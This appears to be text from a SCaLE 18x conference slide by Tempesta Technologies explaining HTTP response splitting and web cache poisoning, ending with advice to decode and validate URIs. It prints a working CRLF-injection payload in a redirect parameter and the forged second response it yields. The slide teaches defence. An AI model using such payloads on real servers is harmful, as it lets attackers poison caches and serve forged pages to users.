 The Eighteenth Annual
Southern California Linux Expo
SCaLE
18x
SCaLE 18x
2020
HTTP Response Splitting attack
(Web cache poisoning)
/redir_lang.jsp?lang=foobar%0d%0aContent-Length:%200%0d%0a%0d%0a
HTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0a
Content-Length:%2019%0d%0a%0d%0a<html>Shazam</html>
HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://10.1.1.1/by_lang.jsp?lang=foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 19
<html>Shazam</html>
Decode and validate URI (also for injection attacks)
HTTP/2 isn’t vulnerable
Tempesta
Technologies